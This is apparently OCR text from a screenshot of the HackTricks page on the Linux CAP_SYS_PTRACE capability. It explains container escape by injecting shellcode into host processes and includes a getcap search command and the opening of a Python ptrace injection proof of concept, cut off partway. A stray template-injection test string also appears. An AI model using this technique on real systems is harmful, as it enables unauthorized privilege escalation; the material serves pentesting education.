 Linux Capabilities - HackTricks — Mozilla Firefox
Hello {{5*10}}
Linux Capabilities - HackT
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities
5
HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Exfiltration
Tunneling and Port Forwarding
Powered By GitBook
CAP_SYS_PTRACE
This means that you can escape the container by injecting a shellcode inside some process running inside the
host. To access processes running inside the host the container needs to be run at least with --pid=host.
CAP_SYS_PTRACE allows to use ptrace(2) and recently introduced cross memory attach system calls such
as process_vm_readv(2) and process_vm_writev(2). If this capability is granted and the ptrace(2)
system call itself is not blocked by a seccomp filter, this will allow an attacker to bypass other seccomp
restrictions, see PoC for bypassing seccomp if ptrace is allowed or the following PoC:
Example with binary
1 getcap -r / 2>/dev/null
2 /usr/bin/python2.7 = cap_sys_ptrace+ep
Copied!
1 import ctypes
2 import sys
3 import struct
4 # Macros defined in <sys/ptrace.h>
5 # https://code.woboq.org/qt5/include/sys/ptrace.h.html
6 PTRACE_POKETEXT = 4
7 PTRACE_GETREGS = 12
8 PTRACE_SETREGS = 13
9 PTRACE_ATTACH = 16
10 PTRACE_DETACH = 17
11 # Structure defined in <sys/user.h>
12 # https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct
13 class user_regs_struct(ctypes.Structure):
14     _fields_ = [
15         ("r15", ctypes.c_ulonglong),
16         ("r14", ctypes.c_ulonglong),
17         ("r13", ctypes.c_ulonglong),
18         ("r12", ctypes.c_ulonglong),
19         ("rbp", ctypes.c_ulonglong),
20         ("rbx", ctypes.c_ulonglong),
21         ("r11", ctypes.c_ulonglong),